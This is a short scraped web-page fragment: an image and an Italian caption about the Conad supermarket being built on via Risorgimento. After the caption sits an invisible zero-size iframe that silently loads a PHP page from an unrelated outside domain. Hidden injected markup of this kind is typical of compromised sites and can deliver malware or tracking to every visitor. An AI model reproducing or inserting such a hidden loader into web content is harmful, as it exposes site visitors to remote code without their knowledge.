 La nascente Conad di via Risorgimento<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>